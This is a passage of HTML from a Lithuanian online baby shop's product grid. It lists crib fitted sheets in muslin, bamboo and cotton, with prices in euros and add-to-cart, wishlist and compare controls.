        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklotas-trikampe-apsauga-pagalveles-kudikiui.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklotas-trikampe-apsauga-pagalveles-kudikiui.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-589825024664 {
    width: 360px;
}
.product-image-container-589825024664 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
															<div class="hot-onsale">
									<span class="onsale">
									<span class="sale-bg"></span>
									<span class="sale-text"><label>-19%</label>									</span>
									</span>
								</div>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":589,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="589" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/589/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"589","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklotas su trikampėmis apsaugomis"
								   href="https://babydo.lt/paklotas-su-trikampemis-apsaugomis.html"
								   class="product-item-link">
									Paklotas su trikampėmis apsaugomis								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklotas-su-trikampemis-apsaugomis.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="589" data-price-box="product-id-589">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span                 data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Įprasta kaina</span>
        <span                 data-price-amount="11.74"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11,74 €</span></span>
        </span>
    </span>

</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/589/" method="post">
											<input type="hidden" name="product" value="589">
											<input type="hidden" name="uenc" value="[base64],,">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-melsva.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-8022357087477">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-melsvos-spalvos_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-melsvos-spalvos_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-8022357087477 {
    width: 360px;
}
.product-image-container-8022357087477 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-8022220979593">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-melsvos-spalvos_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-melsvos-spalvos_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-8022220979593 {
    width: 360px;
}
.product-image-container-8022220979593 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":8022,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="8022" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/8022/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"8022","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Muslino paklodė su guma  &quot;Soft as a cloud&quot; - melsva (38x80, 50x82x 60x120, 70x140)"
								   href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-melsva.html"
								   class="product-item-link">
									Muslino paklodė su guma  &quot;Soft as a cloud&quot; - melsva (38x80, 50x82x 60x120, 70x140)								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-melsva.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="8022" data-price-box="product-id-8022"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/8022/" method="post">
											<input type="hidden" name="product" value="8022">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-candy-pink.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-8024990850325">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-internetu_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-8024990850325 {
    width: 360px;
}
.product-image-container-8024990850325 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-8024792108259">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-internetu_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/u/muslino-paklodes-kudikiams-internetu_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-8024792108259 {
    width: 360px;
}
.product-image-container-8024792108259 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":8024,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="8024" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/8024/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"8024","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Muslino paklodė su guma  &quot;Soft as a cloud&quot; - candy pink"
								   href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-candy-pink.html"
								   class="product-item-link">
									Muslino paklodė su guma  &quot;Soft as a cloud&quot; - candy pink								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-candy-pink.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="8024" data-price-box="product-id-8024"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/8024/" method="post">
											<input type="hidden" name="product" value="8024">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/paklode-su-guma-kudikiams-medvilnine-smelio-spalvos.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-48071075363835">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/e/medvilnine-paklode-su-guma-vaikams-kudikiams-120-60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/e/medvilnine-paklode-su-guma-vaikams-kudikiams-120-60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Paklod&#x0117;&#x20;su&#x20;guma&#x20;120x60&#x20;&quot;Latte&quot;&#x20;-&#x20;medvilnin&#x0117;&#x20;"/></picture></span>
</span>
<style>.product-image-container-48071075363835 {
    width: 360px;
}
.product-image-container-48071075363835 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-48071517446531">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/e/medvilnine-paklode-su-guma-vaikams-kudikiams-120-60.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/m/e/medvilnine-paklode-su-guma-vaikams-kudikiams-120-60.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Paklod&#x0117;&#x20;su&#x20;guma&#x20;120x60&#x20;&quot;Latte&quot;&#x20;-&#x20;medvilnin&#x0117;&#x20;"/></picture></span>
</span>
<style>.product-image-container-48071517446531 {
    width: 360px;
}
.product-image-container-48071517446531 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":4807,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="4807" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/4807/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"4807","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Paklodė su guma 120x60 &quot;Latte&quot; - medvilninė "
								   href="https://babydo.lt/paklode-su-guma-kudikiams-medvilnine-smelio-spalvos.html"
								   class="product-item-link">
									Paklodė su guma 120x60 &quot;Latte&quot; - medvilninė 								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/paklode-su-guma-kudikiams-medvilnine-smelio-spalvos.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="4807" data-price-box="product-id-4807">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span                 data-price-amount="9.64"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,64 €</span></span>
        </span>

</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/4807/" method="post">
											<input type="hidden" name="product" value="4807">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/bambukine-paklode-su-guma-melsvos-spalvos.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-3690513914400">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-bambukines-kudikiams.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-bambukines-kudikiams.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Bambukin&#x0117;&#x20;paklod&#x0117;&#x20;su&#x20;guma&#x20;&quot;Bamboo&quot;&#x20;"/></picture></span>
</span>
<style>.product-image-container-3690513914400 {
    width: 360px;
}
.product-image-container-3690513914400 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-36901463550313">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-bambukines-kudikiams.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/a/paklodes-bambukines-kudikiams.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="Bambukin&#x0117;&#x20;paklod&#x0117;&#x20;su&#x20;guma&#x20;&quot;Bamboo&quot;&#x20;"/></picture></span>
</span>
<style>.product-image-container-36901463550313 {
    width: 360px;
}
.product-image-container-36901463550313 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":3690,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="3690" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/3690/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"3690","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Bambukinė paklodė su guma &quot;Bamboo&quot; melsvos spalvos"
								   href="https://babydo.lt/bambukine-paklode-su-guma-melsvos-spalvos.html"
								   class="product-item-link">
									Bambukinė paklodė su guma &quot;Bamboo&quot; melsvos spalvos								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/bambukine-paklode-su-guma-melsvos-spalvos.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="3690" data-price-box="product-id-3690"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="9.62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,62 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/3690/" method="post">
											<input type="hidden" name="product" value="3690">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-pilka.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-80271454549959">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/i/pilka-muslino-paklode-kudikiui-pirkti_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/i/pilka-muslino-paklode-kudikiui-pirkti_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-80271454549959 {
    width: 360px;
}
.product-image-container-80271454549959 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
									<span class="product-image-container product-image-container-8027798770739">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/i/pilka-muslino-paklode-kudikiui-pirkti_1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/p/i/pilka-muslino-paklode-kudikiui-pirkti_1.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="muslino&#x20;paklod&#x0117;&#x20;k&#x016B;dikiui"/></picture></span>
</span>
<style>.product-image-container-8027798770739 {
    width: 360px;
}
.product-image-container-8027798770739 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
							</a>
														<div class="actions-secondary">
								<ul class="product-extra-link add-to-links">
																			<a href="#"
										   data-post='{"action":"https:\/\/babydo.lt\/wishlist\/index\/add\/","data":{"product":8027,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   class="wishlist-link action towishlist" data-action="add-to-wishlist"
										   title="Pridėti į pageidavimų sąrašą">
											
										</a>
																		<li class="quickview-product">
										<a data-role="quickview-button" data-id="8027" href="javascript: void(0);" data-href="https://babydo.lt/quickview/product/quickview/id/8027/" title="Greita peržiūra"><i class="icon-eye"></i></a>
									</li>
																													<a href="#" class="compare-link action tocompare"
										   data-post='{"action":"https:\/\/babydo.lt\/catalog\/product_compare\/add\/","data":{"product":"8027","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw,"}}'
										   title="Pridėti palyginimui">
										
										</a>
																	</ul>
							</div>
                    	</div>
                    	<div class="product-info">
							<h3 class="title-product">
								 								<a title="Muslino paklodė su guma  &quot;Soft as a cloud&quot; - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)"
								   href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-pilka.html"
								   class="product-item-link">
									Muslino paklodė su guma  &quot;Soft as a cloud&quot; - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)								</a>
							</h3>
							<div class="product-rating">
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lt/muslino-paklode-su-guma-kudikiams-pilka.html#review-form">
			0            Atsiliepimas        </a>
    </div>
</div>
							</div>
							<div class="info-price">
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="8027" data-price-box="product-id-8027"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span                 data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,99 €</span></span>
        </span>
</span>


</div>							</div>
							<div class="product-info-cart">
								<div class="actions-primary addcart-link">
																													<form data-role="tocart-form" action="https://babydo.lt/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHQvcGF0YWx5bmUta3VkaWtpYW1zL3BhdGFseW5lLWxvdnl0ZWkvcGFrbG9kZXMta3VkaWtpYW1zLmh0bWw%2C/product/8027/" method="post">
											<input type="hidden" name="product" value="8027">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="TL4aUbxE2CF3Y6sx" />											<button type="submit"
													title="Į krepšelį"
													class="btn-add-to-cart addcart-link">
												
												<span> Į krepšelį</span>
											</button>
										</form>
																	</div>
								
							</div>
						</div>
                    </div>
                </li>
                           
                <li class="item-product" data-container="product-grid">
                                        <div class="content-item-product">
                    	<div class="product-thumb">
                    		<a href="https://babydo.lt/bambukine-paklode-su-guma-baltos-spalvos.html" class="product-thumb-link">
																<span class="first-thumb">
									<span class="product-image-container product-image-container-31281995901134">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"                            max-width="360"                max-height="360" type="image/webp" srcset="https://babydo.lt/media/mf_webp/jpg/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambusest-kummiga-lina-bamboo-valget-varvi.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="https://babydo.lt/media/catalog/product/cache/345fe9c9cadf51dbd61e921ad0eb614f/b/a/bambusest-kummiga-lina-bamboo-valget-varvi.jpg"            loading="lazy"                            max-width="360"                max-height="360"                        alt="&#x20;"/></picture></span>
</span>
<style>.product-image-container-31281995901134 {
    width: 360px;
}
.product-image-container-31281995901134 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</span>
								<span class="second-thumb">
